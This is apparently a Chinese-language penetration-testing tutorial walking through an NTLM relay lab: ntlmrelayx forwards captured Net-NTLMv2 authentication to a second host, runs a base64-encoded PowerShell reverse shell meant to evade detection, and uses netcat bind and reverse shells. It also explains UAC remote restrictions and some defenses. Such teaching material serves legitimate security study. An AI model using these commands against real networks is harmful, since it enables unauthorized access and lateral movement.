**郑重声明:**本文所涉安全技术仅限用于合法研究与学习目的,严禁任何形式的非法利用。因不当使用所导致的一切法律与经济责任,本人概不负责。任何形式的转载均须明确标注原文出处,且不得用于商业目的。

🔋 点赞 | 能量注入 ❤️ 关注 | 信号锁定 🔔 收藏 | 数据归档 ⭐️ 评论| 保持连接💬

🌌 立即前往 👉晖度丨安全视界🚀

▶ 信息收集

▶ 漏洞检测

▶ 初始立足点▶ 权限提升

▶ 横向移动 ➢ 密码攻击 ➢ 传递Net-NTLMv2哈希🔥🔥🔥

▶ 报告/分析

▶ 教训/修复

目录

[1.1 破解Windows哈希实践](#1.1 破解Windows哈希实践)

[1.1.4 传递Net-NTLMv2哈希概述](#1.1.4 传递Net-NTLMv2哈希概述)

[1.1.4.1 攻击背景](#1.1.4.1 攻击背景)

[1.1.4.2 攻击流程](#1.1.4.2 攻击流程)

[1.1.4.3 UAC远程限制与中继攻击关系解析](#1.1.4.3 UAC远程限制与中继攻击关系解析)

[2.中继攻击(Relay Attack)](#2.中继攻击(Relay Attack))

[1.1.5 传递Net-NTLMv2哈希实践](#1.1.5 传递Net-NTLMv2哈希实践)

[1.1.5.1 攻击流程图](#1.1.5.1 攻击流程图)

[1.1.5.2 使用ntlmrelayx捕获与中继](#1.1.5.2 使用ntlmrelayx捕获与中继)

[1.1.5.3 设置反向Shell监听器](#1.1.5.3 设置反向Shell监听器)

[1.1.5.4 触发SMB连接](#1.1.5.4 触发SMB连接)

[1.1.5.5 在ntlmrelayx的终端下看到中继到FILES02](#1.1.5.5 在ntlmrelayx的终端下看到中继到FILES02)

[1.1.5.6 在Netcat监听器捕获到FILES02的反向shell](#1.1.5.6 在Netcat监听器捕获到FILES02的反向shell)

[1.1.6 现实环境限制:UAC远程限制的影响](#1.1.6 现实环境限制:UAC远程限制的影响)

[1.1.6.1 UAC远程限制的影响](#1.1.6.1 UAC远程限制的影响)

[1.1.6.2 攻击成功条件](#1.1.6.2 攻击成功条件)

[欢迎❤️ 点赞 | 🔔 关注 | ⭐️ 收藏 | 💬 评论](#欢迎❤️ 点赞 | 🔔 关注 | ⭐️ 收藏 | 💬 评论)

1.密码破解

1.1 破解Windows哈希实践

核心攻击场景: 本文介绍第三种:获取并破解Net-NTLMv2哈希。

| 攻击类型 | 目标哈希 | 手法简介 |

|---|---|---|

| 获取并破解NTLM哈希 | 🗝️ NTLM哈希 | 从内存或SAM数据库中提取哈希,并用工具(如Hashcat)破解 |

| 传递NTLM哈希 | 🗝️ NTLM哈希 | 直接使用哈希进行身份验证,绕过密码需求 |

| 获取并破解Net-NTLMv2哈希 | 🔐 Net-NTLMv2哈希 | 通过中间人或欺骗获取挑战-响应包,离线破解 |

| 传递Net-NTLMv2哈希 | 🔐 Net-NTLMv2哈希 | 在支持的环境下复用Net-NTLMv2响应进行身份验证 |

1.1.4 传递Net-NTLMv2哈希概述

1.1.4.1 攻击背景

当获取到用户的 Net-NTLMv2 哈希后却无法破解 (如密码过于复杂)时,攻击者可通过 "哈希传递" 继续渗透。本文介绍如何在无法获得明文密码的情况下,利用哈希中继实现横向移动。

🎯 核心前提:

主机 A(FILES01)与主机 B(FILES02)的认证凭据(即密码的 NTLM 哈希)必须相同 。

基于用户名 files02admin,可推测该用户可能是 FILES02 的本地管理员,从而尝试将哈希中继至 FILES02。



1.1.4.2 攻击流程

📌 详细步骤说明:

| 步骤 | 操作 | 说明 |

|---|---|---|

| 1️⃣ | 建立 SMB 服务器 | 攻击者使用 Responder 模拟 SMB 服务器并监听 |

| 2️⃣ | 绑定 Shell | 在目标机(FILES01)上通过 netcat 等工具监听端口并获取 Shell |

| 3️⃣ | 发起 SMB 连接 | 从目标机 Shell 中使用 dir 等命令连接攻击者的 SMB 服务器 |

| 4️⃣ | 捕获并转发哈希 | Responder 捕获 Net-NTLMv2 哈希,并将其转发至 FILES02 |

| 5️⃣ | 验证身份 | 若 files02admin 在 FILES02 上为有效本地用户,则身份验证通过 |

| 6️⃣ | 执行命令 | 通过 psexec、wmiexec 等工具在 FILES02 上远程执行命令 |

⚠️ 攻击成功关键点:

-

✅ 哈希一致性 :两台主机上的用户密码哈希必须相同。

-

✅ 用户权限 :目标用户(

files02admin)在目标主机上需具备足够权限(如本地管理员)。 -

✅ 网络可达:攻击者机器可与目标主机进行 SMB 通信。



1.1.4.3 UAC远程限制与中继攻击关系解析

在此处,顺便详细解释下UAC(用户账户控制) 与中继攻击的关系。

1.UAC(用户账户控制)远程限制

UAC(用户账户控制) 是Windows的核心安全机制,旨在阻止未授权的系统级操作。当进行需要管理员权限的操作时,会弹出提示要求用户确认。

🔒 远程限制特点

| 特性 | 说明 |

|---|---|

| 默认启用 | Windows默认启用,对远程会话 中的管理员权限 施加限制 |

| 保护机制 | 即使远程用户拥有管理员账户,也无法直接执行特权操作 |

| 安全意义 | 防止远程攻击者轻易获取完全控制权 |

⚡ 两种状态对比



2.中继攻击(Relay Attack)

攻击原理: 攻击者作为"中间人",截获并转发认证信息,在不获取密码的情况下冒充合法用户。

攻击流程图:

3.UAC限制与中继攻击的关联

| 目标系统状态 | 攻击者权限 | 推荐攻击方式 | 难度等级 |

|---|---|---|---|

| UAC远程限制已禁用 | 拥有管理员账户 | 直接特权操作 | ⭐☆☆☆☆ |

| UAC远程限制已启用(默认) | 拥有管理员账户 | 中继攻击绕过 | ⭐⭐⭐☆☆ |

-

🔄 绕过机制 :当UAC远程限制启用时,中继攻击成为绕过限制的有效手段

-

🎭 身份伪装 :通过转发其他用户的认证信息,攻击者可以绕过权限检查

-

⚖️ 安全平衡 :UAC限制增加了攻击难度,但无法完全防御++中继攻击++

💡 防御核心要点:

-

UAC远程限制 是Windows的重要安全边界,不应轻易禁用

-

中继攻击利用认证协议弱点,是绕过UAC限制的常见技术

-

攻击者根据目标系统的UAC设置动态调整攻击策略

-

纵深防御策略(UAC+网络监控+强认证)能有效降低风险

1.1.5 传递Net-NTLMv2哈希实践





1.1.5.1 攻击流程图

利用ntlmrelayx工具进行NTLM中继攻击,通过捕获SMB认证请求并转发至目标主机,最终获取反向Shell控制目标系统。



1.1.5.2 使用ntlmrelayx捕获与中继

启动ntlmrelayx中继服务

bash

$ sudo impacket-ntlmrelayx --no-http-server -smb2support -t 192.168.50.212 -c "powershell -enc JABjAGwAaQBlAG4AdA..."

🔍 命令解析:

- Base64编码命令:隐藏PowerShell反向Shell代码,规避检测

🔧核心参数详解

| 参数 | 作用 |

|---|---|

impacket-ntlmrelayx |

启用NTLM中继攻击核心工具 |

--no-http-server |

禁用HTTP服务器,专注SMB协议 |

-smb2support |

支持SMB2协议,提高兼容性 |

-t 192.168.50.212 |

指定中继目标(FILES02) |

-c "powershell -enc..." |

认证成功后,目标上(FILES02)执行的命令:是Base64编码命令, 隐藏PowerShell反向Shell代码,规避检测 |



1.1.5.3 设置反向Shell监听器

bash

# 攻击者的kali的新终端中执行

$ nc -lvnp 8080

🎯 目的: 监听8080端口,等待**ntlmrelayx中继后,**FILES02发起的反向Shell连接

1.1.5.4 触发SMB连接

🔧**注意:**这里有个前提:

攻击者能够在远程目标系统(FILES01)上获得了代码执行权限,然后绑定 Shell: 它是一种攻击者通过远程命令执行,**将目标主机系统的命令行界面绑定到特定端口的攻击技术。**一旦成功,攻击者可通过网络直接连接到该端口,获得目标系统的交互式 Shell 访问权限。

bash# 在远程目标系统(FILES01)上绑定Shell命令,正常shell nc -l -p 5555 -e /bin/bash

现在在kali的另一个终端中运行Netcat,以连接到FILES01上的绑定shell(端口5555)。连接后,将输入dir \\192.168.119.2\test以创建与我们的Kali机器的SMB连接。同样,远程文件夹名称是任意的。

bash

# 连接到FILES01的绑定Shell(5555端口)

$ nc 192.168.50.211 5555

# 在FILES01的Shell中执行

> dir \\192.168.119.2\test

⚡ 触发机制:

-

通过

dir命令强制FILES01向攻击者的Kali机器发起SMB连接 -

任意共享名(

test)触发认证过程



1.1.5.5 在ntlmrelayx的终端下看到中继到FILES02

上述步骤执行后,在kali的ntlmrelayx的终端下会看到以下信息,成功将捕获到的Net-NTLMv2哈希中继到FILES02(50.212)上并认证成功:



1.1.5.6 在Netcat监听器捕获到FILES02的反向shell

然后在kali的Netcat监听器捕获到来自FILES02的反向shell(Base64的powershell命令---反向shell),我们成功启动的SMB连接获取和中继Net-NTLMv2哈希拿到了FILES02的shell权限。

🔍 关键输出过程解析:

-

"SMB连接接收":ntlmrelayx成功捕获来自FILES01的SMB连接

-

"使用NTLM认证中继":攻击者将FILES01(50.211)的认证信息转发至FILES02

-

"身份验证成功":FILES02接受了转发来的认证凭据并身份认证成功

-

"PowerShell命令执行":在FILES02上运行Base64编码的反向Shell,连接回kali

📋 攻击步骤总结:

| 步骤 | 操作 | 结果 |

|---|---|---|

| 1 | 启动ntlmrelayx中继服务 | SMB服务器监听建立 |

| 2 | 设置Netcat监听(8080端口) | 反向Shell接收端就绪 |

| 3 | 连接FILES01绑定Shell | 获得FILES01访问权限 |

| 4 | 执行dir \\Kali_IP\test |

触发SMB连接和认证 |

| 5 | ntlmrelayx捕获并中继NTLM | 认证转发至FILES02 |

| 6 | FILES02执行PowerShell命令 | 反向Shell建立 |

| 7 | Netcat捕获反向Shell | 获得FILES02控制权 |

1.1.6 现实环境限制:UAC远程限制的影响

1.1.6.1 UAC远程限制的影响

然而,在现实中如果目标系统启动了UAC远程限制 ,则在Active Directory环境中是域管理员(Domain Admin)权限时还是可以进行哈希传递或中继攻击;但是在本地管理员账户的远程登录行为进行权限限制。如下:

| 环境类型 | 账户类型 | UAC远程限制的影响 | 哈希传递/中继攻击可行性 |

|---|---|---|---|

| Active Directory域环境 | 域管理员(Domain Admin) | 通常影响较小(域管理员在远程登录时可能仍获得完全权限) | 🟢 较高(可利用域管理员权限绕过限制) |

| Active Directory域环境 | 域用户(在目标机有本地管理员权限) | 可能受限制(远程登录时令牌被过滤) | 🟡 中等(可能需要额外绕过技术) |

| 工作组环境(非AD) | 本地管理员账户 | 严格限制(默认启用远程限制) | 🔴 较低(难以直接执行特权操作) |

📊 AD环境 vs 非AD环境对比

| 环境类型 | UAC影响 | 中继攻击可行性 | 说明 |

|---|---|---|---|

| Active Directory域内 | 可能受限 | 🟡 中等 | 域策略可能覆盖本地设置 |

| 工作组环境(非AD) | 显著限制 | 🔴 较低 | 本地UAC设置起主导作用 |

| UAC完全禁用 | 无限制 | 🟢 高 | 攻击可直接执行特权操作 |

⚡ 关键限制因素

-

🚫 权限降级 :远程会话中管理员令牌被过滤,缺少特权

-

🛡️ 本地安全策略 :UAC设置可能阻止远程代码执行

-

🔐 认证上下文 :中继的认证可能缺乏必要的安全标识符(SID)

1.1.6.2 攻击成功条件

✅ 成功条件(本次实验)

-

UAC限制已禁用或配置允许远程管理

-

用户账户一致:FILES01和FILES02使用相同凭据

-

网络策略允许:SMB通信和反向连接未被阻止

❌ 现实挑战

-

默认Windows设置 :UAC远程限制通常启用

-

现代防护机制:Windows Defender可能拦截异常PowerShell

-

网络监控:企业环境通常有IDS/IPS检测异常SMB活动

📈 攻击演进趋势

随着Windows安全特性的不断增强,传统NTLM中继攻击的有效性逐渐降低。攻击者正转向更复杂的多阶段攻击 和凭证盗窃技术,防御方需保持持续的安全更新和威胁情报跟进。

欢迎❤️ 点赞 | 🔔 关注 | ⭐️ 收藏 | 💬 评论

每一份支持,都是我持续输出的光。